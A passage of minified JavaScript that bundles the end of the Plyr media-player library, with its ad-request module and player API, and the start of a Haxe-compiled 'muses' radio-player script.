                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
